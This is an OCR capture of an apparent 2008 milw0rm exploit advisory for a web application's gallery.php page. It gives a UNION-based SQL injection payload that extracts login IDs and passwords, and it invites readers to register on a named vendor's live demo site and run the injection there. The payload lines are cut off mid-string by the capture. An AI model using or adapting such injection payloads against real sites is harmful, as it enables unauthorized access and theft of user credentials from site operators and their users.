
     POC :- 

	http://www.site.com/[path]/gallery.php?
id=-1+union+select+1,concat(login_id,0x3a,login_pa
     Live Demo: 

	For live demo first go here : 
http://demo.tufat.com/mycard/index.php 
and register and then u can test like 
this :

	http://demo.tufat.com/mycard/gallery.php?
id=-1+union+select+1,concat(login_id,0x3a,log
#############################################
#

#  Bug discovered : 28 Sep.2008

#############################################
# milw0rm.com [2008-09-27]
